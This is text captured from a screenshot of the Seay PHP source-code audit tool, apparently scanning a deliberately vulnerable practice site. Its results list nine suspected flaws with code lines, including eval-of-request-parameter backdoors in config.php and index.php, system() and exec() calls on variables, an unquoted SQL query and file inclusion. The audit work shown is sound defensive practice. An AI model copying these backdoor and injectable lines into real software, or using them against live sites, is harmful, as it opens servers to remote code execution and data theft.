 Seay源代码审计系统  --www.cnseay.com    二次修改：By M7lrv  QQ:308691926
新建项目 关闭项目 自动审计 全局搜索 审计插件 代码调试 函数查询 数据管理 正则编码 临时记录 系统配置 关于系统
文件结构
编码： UTF-8 词句： 翻译： 翻译
自动审计这个文件夹
首页 自动审计
app
.a.php
.htaccess
a.php
about.php
bower.json
config.php
contact.php
footer.php
gulpfile.js
header.php
index.php
login.php
package.json
search.php
services.php
single.php
test.sql
admin
css
data
images
js
less
Wopop_files
开 始 停 止 生成报告
ID 漏洞描述 文件路径 漏洞详细
1 文件包含函数中存在变量,可能存在文件包含漏洞 /about.php include $file;
2 eval或者assertc函数中存在变量，可能存在代... /config.php @eval($_REQUEST['c']);
3 读取文件函数中存在变量，可能存在任意文件... /contact.php $str = fread($fp,filesize($file_path));
4 命令执行函数中存在变量，可能存在任意命令... /footer.php system($shell);
5 eval或者assertc函数中存在变量，可能存在代... /index.php @eval($_REQUEST['aa']);
6 SQL语句select中条件变量无单引号保护，可能... /search.php $query = "SELECT * FROM news WHERE id=$id";
7 命令执行函数中存在变量，可能存在任意命令... /admin/footer.php system($shell);
8 命令执行函数中存在变量，可能存在任意命令... /admin/header.php $q=exec($p);
9 读取文件函数中存在变量，可能存在任意文件... /admin/upload.php $content=fread($file, filesize($tmpName));
进度： 状态：扫描完成，发现9个可疑漏洞